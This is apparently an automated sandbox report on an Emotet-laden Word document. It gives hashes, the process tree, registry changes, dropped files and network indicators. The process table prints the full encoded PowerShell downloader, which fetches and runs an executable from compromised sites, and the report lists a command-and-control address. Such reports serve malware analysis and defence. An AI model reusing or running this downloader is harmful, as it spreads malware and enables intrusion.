| File name: | MES_20200930.doc |
| Full analysis: | https://app.any.run/tasks/e8e91030-824d-4d98-a3c5-20f2daea2ab1 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 13:00:10 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Dolorem., Author: Clment Richard, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Sep 29 18:52:00 2020, Last Saved Time/Date: Tue Sep 29 18:52:00 2020, Number of Pages: 1, Number of Words: 3810, Number of Characters: 21718, Security: 8 |
| MD5: | A58DF7861AAEF0038D6028F76318C5C8 |
| SHA1: | C3DAC6D3BA1F95D49BEE4E37858F1FF8433CF5FC |
| SHA256: | 8666706E9EE66B8E782269A6C387B2CE242C017E7507BC5D65FCBEDBC021F2C4 |
| SSDEEP: | 768:FQ6UUXZsPTX14VTL02vTf9fH1n6PT1Ms+0/qnYKTi9TwsRT/tr3wpdQ:4CVTLNTf9f5cTB+iqhsx/FAY |
MALICIOUS
Application was dropped or rewritten from another process
- Slk0lv.exe (PID: 3760)
- DevicePairingFolder.exe (PID: 2736)
Changes the autorun value in the registry
- DevicePairingFolder.exe (PID: 2736)
EMOTET was detected
- DevicePairingFolder.exe (PID: 2736)
Connects to CnC server
- DevicePairingFolder.exe (PID: 2736)
SUSPICIOUS
Creates files in the user directory
- POwersheLL.exe (PID: 272)
Executed via WMI
- POwersheLL.exe (PID: 272)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 272)
- Slk0lv.exe (PID: 3760)
PowerShell script executed
- POwersheLL.exe (PID: 272)
Starts itself from another location
- Slk0lv.exe (PID: 3760)
Reads Internet Cache Settings
- DevicePairingFolder.exe (PID: 2736)
Connects to server without host name
- DevicePairingFolder.exe (PID: 2736)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 764)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 764)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Dolorem. |
|---|---|
| Subject: | - |
| Author: | Clément Richard |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:29 17:52:00 |
| ModifyDate: | 2020:09:29 17:52:00 |
| Pages: | 1 |
| Words: | 3810 |
| Characters: | 21718 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 180 |
| Paragraphs: | 50 |
| CharCountWithSpaces: | 25478 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 272 | POwersheLL -ENCOD JABQADcAdAAwADAAbQBzAD0AKAAoACcARgBkACcAKwAnADQAJwApACsAKAAnADQAJwArACcAbgA1AHMAJwApACkAOwAuACgAJwBuAGUAJwArACcAdwAtAGkAdABlACcAKwAnAG0AJwApACAAJABFAG4AVgA6AHUAcwBFAFIAcABSAG8ARgBpAGwARQBcAHAARABtADQANgB3AHcAXABSADIAWQBIAEEANQA5AFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAGQAaQBSAEUAYwB0AG8AcgBZADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBzAGAARQBDAFUAUgBJAHQAYAB5AHAAYABSAE8AVABPAGMATwBMACIAIAA9ACAAKAAoACcAdAAnACsAJwBsAHMAMQAnACsAJwAyACwAIAAnACkAKwAnAHQAJwArACcAbAAnACsAKAAnAHMAMQAnACsAJwAxACwAIAB0ACcAKwAnAGwAcwAnACkAKQA7ACQAWQB0AGkAMABhAGcAZQAgAD0AIAAoACcAUwAnACsAJwBsACcAKwAoACcAawAwAGwAJwArACcAdgAnACkAKQA7ACQAWAAwADQAdgBlAHIAXwA9ACgAKAAnAEMAJwArACcAdgBsACcAKQArACcAbgAnACsAKAAnAGUAeAAnACsAJwBnACcAKQApADsAJABOAHYAMABqADcAZgBoAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAEkAJwArACgAJwBRAG0AUABkAG0AJwArACcANAA2AHcAJwArACcAdwBJACcAKQArACcAUQAnACsAKAAnAG0AJwArACcAUgAyAHkAaAAnACsAJwBhADUAOQBJAFEAJwArACcAbQAnACkAKQAgACAALQBSAGUAcABMAEEAYwBFACgAJwBJACcAKwAnAFEAbQAnACkALABbAGMAaABhAHIAXQA5ADIAKQArACQAWQB0AGkAMABhAGcAZQArACgAKAAnAC4AJwArACcAZQB4ACcAKQArACcAZQAnACkAOwAkAEcAdwBnAHYAMgA1ADUAPQAoACgAJwBWACcAKwAnAGoAdAB0AHoAJwApACsAJwB0AF8AJwApADsAJABPAF8AYwBiAHQAOAB3AD0ALgAoACcAbgBlAHcALQAnACsAJwBvAGIAJwArACcAagBlAGMAdAAnACkAIABOAEUAdAAuAFcAZQBCAGMAbABJAEUAbgBUADsAJABIAHAAMQAxAGwAdwA0AD0AKAAoACcAaAB0AHQAJwArACcAcAAnACsAJwA6AC8ALwBsACcAKQArACgAJwBiAGwAYwBvAG0AcAB1AHQAYQAnACsAJwBjAGkAJwArACcAbwAnACsAJwBuAC4AJwApACsAKAAnAGMAJwArACcAbwBtACcAKQArACgAJwAvACcAKwAnAHMAZQAnACkAKwAnAHIAdgAnACsAJwBpACcAKwAoACcAYwAnACsAJwBlAHMAJwApACsAKAAnAC8AJwArACcAZQBZACcAKwAnADMALwAqACcAKQArACgAJwBoAHQAJwArACcAdABwADoAJwApACsAKAAnAC8ALwBzACcAKwAnAGgAbwAnACsAJwBwAC4AaAAnACkAKwAoACcAbwBtAGUAbgAnACsAJwBoAGUAJwApACsAJwBhACcAKwAnAGwAdAAnACsAKAAnAGgAeQAuAGMAbwAnACsAJwBtAC8AdwAnACsAJwBwACcAKQArACcALQAnACsAJwBpACcAKwAnAG4AJwArACgAJwBjAGwAdQBkAGUAJwArACcAcwAnACkAKwAoACcALwAnACsAJwBMAHQAagAnACkAKwAnAC8AKgAnACsAJwBoACcAKwAoACcAdAAnACsAJwB0AHAAOgAvACcAKQArACgAJwAvAHIAJwArACcAYQBpACcAKQArACgAJwBuAHQAbwBkAGEAJwArACcAeQAnACsAJwAuACcAKQArACgAJwBvAHIAJwArACcAZwAvAHcAcAAnACsAJwAtAGEAZABtACcAKQArACgAJwBpAG4AJwArACcALwBCACcAKwAnAC8AKgBoACcAKwAnAHQAdABwAHMAJwApACsAKAAnADoALwAnACsAJwAvACcAKQArACgAJwBxAHUAYQBsAGkAJwArACcAdAB5AGMAJwArACcAaABpACcAKwAnAGwAZABjACcAKQArACgAJwBhACcAKwAnAHIAJwArACcAZQBwACcAKwAnAHIAJwArACcAZQBzAGMAaABvAG8AbAAuACcAKQArACgAJwBjAG8AbQAvACcAKwAnAGUAbQBxACcAKwAnAGIAJwArACcAbABrAC8AbQAnACsAJwAvACoAaAAnACkAKwAoACcAdAB0ACcAKwAnAHAAcwA6ACcAKwAnAC8ALwAnACkAKwAoACcAdwB3ACcAKwAnAHcAJwApACsAJwAuACcAKwAoACcAdAAnACsAJwBlAGsAJwArACcAYQBkAGIAJwApACsAKAAnAGEAJwArACcAdABhAG0AJwApACsAKAAnAC4AYwBvACcAKwAnAG0ALwAnACkAKwAoACcAdwBwAC0AYwAnACsAJwBvAG4AJwArACcAdAAnACsAJwBlAG4AdAAvAFEAcQAvACoAJwArACcAaAAnACsAJwB0ACcAKQArACcAdABwACcAKwAoACcAcwA6AC8AJwArACcALwBiAG8AawBlAC4AeAAnACsAJwBpACcAKwAnAGEAbwB4AGkAZQBrAGUAagAnACsAJwBpAC4AdABvACcAKQArACcAcAAvACcAKwAnADkAYQAnACsAKAAnADYANQAnACsAJwA0ACcAKQArACgAJwB6ACcAKwAnAG8AcgAvAEoAbgBTAC8AKgBoAHQAdAAnACsAJwBwADoAJwApACsAJwAvACcAKwAoACcALwB5AHMALgB4ACcAKwAnAGkAJwApACsAKAAnAGEAJwArACcAbwB4AGkAZQBrACcAKwAnAGUAJwApACsAJwBqACcAKwAnAGkALgAnACsAJwB0ACcAKwAoACcAbwBwAC8AdwAnACsAJwBwAC0AYQBkACcAKwAnAG0AJwApACsAJwBpAG4AJwArACcALwAnACsAKAAnAHUAUQBZACcAKwAnAC8AJwApACkALgAiAHMAcABgAGwAaQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAQQB0AHgAXwBnADIAbgA9ACgAJwBGACcAKwAnAHMAegAnACsAKAAnAGgAYwByACcAKwAnAG8AJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABJADUANgA3AGIAeABvACAAaQBuACAAJABIAHAAMQAxAGwAdwA0ACkAewB0AHIAeQB7ACQATwBfAGMAYgB0ADgAdwAuACIARABPAFcAYABOAGwAYABvAEEAZABmAEkATABFACIAKAAkAEkANQA2ADcAYgB4AG8ALAAgACQATgB2ADAAagA3AGYAaAApADsAJABOADEAYgBuAGYAXwB3AD0AKAAoACcARAAnACsAJwBfADMAJwApACsAJwA3ADkAJwArACcAcgA4ACcAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAdAAnACsAJwBlAG0AJwApACAAJABOAHYAMABqADcAZgBoACkALgAiAGwAZQBOAGAAZwBUAGgAIgAgAC0AZwBlACAAMwAxADMAMgAwACkAIAB7AC4AKAAnAEkAJwArACcAbgB2AG8AJwArACcAawBlAC0ASQB0AGUAbQAnACkAKAAkAE4AdgAwAGoANwBmAGgAKQA7ACQAUwBtAHYAYQBnAG8AcwA9ACgAJwBNACcAKwAoACcAbgBpAGUAdwAnACsAJwAyACcAKQArACcAbgAnACkAOwBiAHIAZQBhAGsAOwAkAEEAXwBfAHMAeAByAGIAPQAoACcATwAnACsAKAAnADYAJwArACcAZwBfACcAKQArACgAJwByACcAKwAnADIAMgAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARAB3AG4AZgA0AHMAbgA9ACgAJwBPACcAKwAoACcAZAB5AHcAbgAnACsAJwAwAHQAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 764 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\MES_20200930.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2736 | "C:\Users\admin\AppData\Local\KBDLA\DevicePairingFolder.exe" | C:\Users\admin\AppData\Local\KBDLA\DevicePairingFolder.exe | Slk0lv.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
| 3760 | "C:\Users\admin\Pdm46ww\R2yha59\Slk0lv.exe" | C:\Users\admin\Pdm46ww\R2yha59\Slk0lv.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
Total events
2 467
Read events
1 558
Write events
715
Delete events
194
Modification events
| (PID) Process: | (764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | (!j |
Value: 28216A00FC020000010000000000000000000000 | |||
| (PID) Process: | (764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 764 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA588.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 272 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QCTS81AD7UOA2HEH1JEZ.temp | — | |
MD5:— | SHA256:— | |||
| 3760 | Slk0lv.exe | C:\Users\admin\AppData\Local\Temp\~DFAF97142037807623.TMP | — | |
MD5:— | SHA256:— | |||
| 764 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\MES_20200930.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 764 | WINWORD.EXE | C:\Users\admin\Downloads\~$S_20200930.doc | pgc | |
MD5:— | SHA256:— | |||
| 272 | POwersheLL.exe | C:\Users\admin\Pdm46ww\R2yha59\Slk0lv.exe | executable | |
MD5:— | SHA256:— | |||
| 272 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 764 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 272 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bb362.TMP | binary | |
MD5:— | SHA256:— | |||
| 764 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
9
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
272 | POwersheLL.exe | GET | 200 | 34.67.97.45:80 | http://shop.homenhealthy.com/wp-includes/Ltj/ | US | executable | 332 Kb | suspicious |
2736 | DevicePairingFolder.exe | POST | 200 | 202.22.141.45:80 | http://202.22.141.45/pHHwmMX35nF/O9rF72SkzQ1rnhnn/ | NC | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
272 | POwersheLL.exe | 34.67.97.45:80 | shop.homenhealthy.com | — | US | suspicious |
2736 | DevicePairingFolder.exe | 202.22.141.45:80 | — | OFFRATEL | NC | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
lblcomputacion.com |
| suspicious |
shop.homenhealthy.com |
| suspicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2736 | DevicePairingFolder.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |